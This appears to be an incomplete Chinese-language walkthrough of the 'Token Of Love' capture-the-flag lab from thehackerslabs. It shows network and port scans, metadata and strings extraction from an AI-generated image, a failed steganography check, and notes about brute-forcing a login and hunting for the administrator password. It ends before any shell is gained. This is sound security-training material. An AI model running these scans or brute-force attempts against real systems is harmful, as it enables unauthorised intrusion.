thehackerslabs Token Of Love靶机复盘
难度-Hard
网段扫描
1
2
3
4
5
6
7
8
9
root@LingMj:/home/lingmj/xxoo# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:df:e2:a7, IPv4: 192.168.56.110
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:13 (Unknown: locally administered)
192.168.56.100 08:00:27:35:d4:9c PCS Systemtechnik GmbH
192.168.56.157 08:00:27:63:f9:ac PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.329 seconds (109.92 hosts/sec). 3 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@LingMj:/home/lingmj/xxoo# nmap -p- -sC -sV 192.168.56.157
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-20 03:09 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.157
Host is up (0.0033s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
| 256 f2:13:45:97:52:82:db:77:a3:8c:7c:24:36:51:e2:c9 (ECDSA)
|_ 256 4b:3e:f2:d3:c4:f6:be:cd:04:ff:f1:a1:1f:a5:63:d8 (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Token Of Love - Inicia Sesi\xC3\xB3n
|_http-server-header: Apache/2.4.62 (Debian)
MAC Address: 08:00:27:63:F9:AC (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.35 seconds
获取webshell
存在域名,可以进行一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173


root@LingMj:/home/lingmj/xxoo# exiftool hacker.webp
ExifTool Version Number : 12.76
File Name : hacker.webp
Directory : .
File Size : 308 kB
File Modification Date/Time : 2025:02:15 16:39:14-05:00
File Access Date/Time : 2025:02:20 03:13:25-05:00
File Inode Change Date/Time : 2025:02:20 03:13:25-05:00
File Permissions : -rw-r--r--
File Type : WEBP
File Type Extension : webp
MIME Type : image/webp
VP8 Version : 0 (bicubic reconstruction, normal loop)
Image Width : 1024
Horizontal Scale : 0
Image Height : 1024
Vertical Scale : 0
JUMD Type : (c2pa)-0011-0010-800000aa00389b71
JUMD Label : c2pa
Actions Action : c2pa.created, c2pa.converted
Actions Software Agent : DALL·E
Actions Digital Source Type : http://cv.iptc.org/newscodes/digitalsourcetype/trainedAlgorithmicMedia
Exclusions Start : 209368
Exclusions Length : 14876
Name : jumbf manifest
Alg : sha256
Hash : (Binary data 32 bytes, use -b option to extract)
Pad : (Binary data 8 bytes, use -b option to extract)
Title : image.webp
Format : webp
Instance ID : xmp:iid:201326b7-d604-4842-b2ec-1c82e5b2c38b
Claim generator : OpenAI-API c2pa-rs/0.31.3
Claim generator info : null
Signature : self#jumbf=c2pa.signature
Assertions Url : self#jumbf=c2pa.assertions/c2pa.actions, self#jumbf=c2pa.assertions/c2pa.hash.data
Assertions Hash : (Binary data 32 bytes, use -b option to extract), (Binary data 32 bytes, use -b option to extract)
Item 0 : (Binary data 1985 bytes, use -b option to extract)
Item 1 Sig Tst Tst Tokens Val : (Binary data 5945 bytes, use -b option to extract)
Item 1 Pad : (Binary data 5773 bytes, use -b option to extract)
Item 2 : null
Item 3 : (Binary data 64 bytes, use -b option to extract)
C2PA Thumbnail Ingredient Jpeg Type: image/jpeg
C2PA Thumbnail Ingredient Jpeg Data: (Binary data 68617 bytes, use -b option to extract)
C2 Pa Manifest Url : self#jumbf=/c2pa/urn:uuid:41b85a3d-a8f1-471e-b65c-799f24721dc2
C2 Pa Manifest Alg : sha256
C2 Pa Manifest Hash : (Binary data 32 bytes, use -b option to extract)
Relationship : parentOf
Thumbnail URL : self#jumbf=c2pa.assertions/c2pa.thumbnail.ingredient.jpeg
Thumbnail Hash : (Binary data 32 bytes, use -b option to extract)
Image Size : 1024x1024
Megapixels : 1.0
root@LingMj:/home/lingmj/xxoo# strings -n 13 hacker.webp
urn:uuid:41b85a3d-a8f1-471e-b65c-799f24721dc2
c2pa.assertions
factionlc2pa.createdmsoftwareAgentgDALL
EqdigitalSourceTypexFhttp://cv.iptc.org/newscodes/digitalsourcetype/trainedAlgorithmicMedia
factionnc2pa.converted
c2pa.hash.data
dnamenjumbf manifestcalgfsha256dhashX
hdc:titlejimage.webpidc:formatdwebpjinstanceIDx,xmp:iid:201326b7-d604-4842-b2ec-1c82e5b2c38boclaim_generatorx
OpenAI-API c2pa-rs/0.31.3tclaim_generator_info
self#jumbf=c2pa.signaturejassertions
curlx'self#jumbf=c2pa.assertions/c2pa.actionsdhashX <
curlx)self#jumbf=c2pa.assertions/c2pa.hash.datadhashX
c2pa.signature
WebClaimSigningCA1
250113203843Z
260113203842Z0V1
Truepic Lens CLI in DALL
1http://va.truepic.com/ejbca/publicweb/status/ocsp0
211209203946Z
261208203945Z0J1
WebClaimSigningCA1
20250213033929Z
DigiCert, Inc.1;09
2DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA0
240926000000Z
351125235959Z0B1
DigiCert Timestamp 20240
Ihttp://crl3.digicert.com/DigiCertTrustedG4RSA4096SHA256TimeStampingCA.crl0
http://ocsp.digicert.com0X
Lhttp://cacerts.digicert.com/DigiCertTrustedG4RSA4096SHA256TimeStampingCA.crt0
DigiCert Inc1
www.digicert.com1!0
DigiCert Trusted Root G40
220323000000Z
370322235959Z0c1
DigiCert, Inc.1;09
2DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA0
http://ocsp.digicert.com0A
5http://cacerts.digicert.com/DigiCertTrustedRootG4.crt0C
2http://crl3.digicert.com/DigiCertTrustedRootG4.crl0
DigiCert Inc1
www.digicert.com1$0"
DigiCert Assured ID Root CA0
220801000000Z
311109235959Z0b1
DigiCert Inc1
www.digicert.com1!0
DigiCert Trusted Root G40
http://ocsp.digicert.com0C
7http://cacerts.digicert.com/DigiCertAssuredIDRootCA.crt0E
4http://crl3.digicert.com/DigiCertAssuredIDRootCA.crl0
DigiCert, Inc.1;09
2DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA
250213033929Z0+
urn:uuid:1a47ebc7-669f-4b2b-84b3-0218baf0638a
c2pa.assertions
c2pa.thumbnail.ingredient.jpeg
((((((((((((((((((((((((((((((((((((((((((((((((((
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
c2pa.ingredient
hdc:titlejimage.webpidc:formatdWEBPjinstanceIDx,xmp:iid:22f4d925-cf87-4511-b3cf-ee1f637f5990mc2pa_manifest
curlx>self#jumbf=/c2pa/urn:uuid:41b85a3d-a8f1-471e-b65c-799f24721dc2calgfsha256dhashX B
?lrelationshiphparentOfithumbnail
curlx9self#jumbf=c2pa.assertions/c2pa.thumbnail.ingredient.jpegdhashX
c2pa.hash.data
dnamenjumbf manifestcalgfsha256dhashX X
hdc:titlejimage.webpidc:formatdwebpjinstanceIDx,xmp:iid:04f7c9d5-51a4-478c-86c2-329174a65aa2oclaim_generatorvChatGPT c2pa-rs/0.31.3tclaim_generator_info
self#jumbf=c2pa.signaturejassertions
curlx9self#jumbf=c2pa.assertions/c2pa.thumbnail.ingredient.jpegdhashX
curlx*self#jumbf=c2pa.assertions/c2pa.ingredientdhashX x
curlx)self#jumbf=c2pa.assertions/c2pa.hash.datadhashX <
3_calgfsha256
c2pa.signature
WebClaimSigningCA1
250113203646Z
260113203645Z0V1
Truepic Lens CLI in ChatGPT0Y0
1http://va.truepic.com/ejbca/publicweb/status/ocsp0
211209203946Z
261208203945Z0J1
WebClaimSigningCA1
20250213033929Z
DigiCert, Inc.1;09
2DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA0
240926000000Z
351125235959Z0B1
DigiCert Timestamp 20240
Ihttp://crl3.digicert.com/DigiCertTrustedG4RSA4096SHA256TimeStampingCA.crl0
http://ocsp.digicert.com0X
Lhttp://cacerts.digicert.com/DigiCertTrustedG4RSA4096SHA256TimeStampingCA.crt0
DigiCert Inc1
www.digicert.com1!0
DigiCert Trusted Root G40
220323000000Z
370322235959Z0c1
DigiCert, Inc.1;09
2DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA0
http://ocsp.digicert.com0A
5http://cacerts.digicert.com/DigiCertTrustedRootG4.crt0C
2http://crl3.digicert.com/DigiCertTrustedRootG4.crl0
DigiCert Inc1
www.digicert.com1$0"
DigiCert Assured ID Root CA0
220801000000Z
311109235959Z0b1
DigiCert Inc1
www.digicert.com1!0
DigiCert Trusted Root G40
http://ocsp.digicert.com0C
7http://cacerts.digicert.com/DigiCertAssuredIDRootCA.crt0E
4http://crl3.digicert.com/DigiCertAssuredIDRootCA.crl0
DigiCert, Inc.1;09
2DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA
250213033929Z0+
root@LingMj:/home/lingmj/xxoo# stegseek hacker.webp
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[!] error: the file format of the file "hacker.webp" is not supported.


好像需要先登录才能进行,尝试爆破

注册一下就行了,看看表达了啥
开始到我的知识盲区了







这里是发送信息的格式,但是我想是不是要登录administrador才能发送呢,现在思考的是如何找到administrador的密码
这里很懵逼,我建议我看看别的大佬开荒时的提示,我有点琢磨不透

大小很有区别,进行群主的操作
